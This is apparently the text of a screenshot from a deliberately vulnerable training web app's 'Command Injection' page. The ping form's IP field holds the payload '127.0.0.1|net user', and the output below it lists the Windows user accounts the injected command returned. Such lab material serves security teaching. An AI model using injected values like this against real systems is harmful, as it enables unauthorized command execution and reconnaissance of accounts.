 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|net user Submit
User accounts for \\SEVEN-0318795FC
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
The command completed successfully.